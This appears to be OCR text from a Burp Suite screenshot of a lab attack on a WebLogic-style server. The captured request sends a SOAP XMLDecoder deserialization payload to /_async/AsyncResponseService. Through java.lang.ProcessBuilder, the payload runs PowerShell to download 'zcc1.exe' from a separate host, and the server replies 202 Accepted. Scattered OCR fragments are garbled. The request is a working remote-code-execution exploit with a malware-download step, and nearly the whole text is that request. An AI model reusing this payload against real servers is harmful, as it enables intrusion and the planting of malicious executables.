 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × ...
192.168.1
Send Cancel < > Target: http://192.168.10
Kali Training Kali Tools
ome to the {h
ncResponseSe
e
age
Request
Pretty Raw \n Actions
1 POST /_async/AsyncResponseService HTTP/1.1
2 Host: 192.168.10.154:7001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 849
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.o
12 xmlns:asy="http://www.bea.com/async/AsyncResponseService">
13 <soapenv:Header>
14 <wsa:Action>
xx
</wsa:Action>
15 <wsa:RelatesTo>
xx
</wsa:RelatesTo>
16 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
17 <void class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
powershell
</string>
21 </void>
22 <void index="1">
23 <string>
-Command
</string>
24 </void>
25 <void index="2">
26 <string>
(new-object System.Net.WebClient).DownloadFile('http://192.168.10.65/zcc1.exe','zcc1.exe
</string>
27 </void>
28 </array>
29 <void method="start"/>
</void>
30 </work:WorkContext>
31 </soapenv:Header>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 202 Accepted
2 Connection: close
3 Date: Tue, 10 Aug 2021 07:28:20 GMT
4 Content-Length: 0
5 X-Powered-By: Servlet/2.5 JSP/2.1
6
7
亿人安全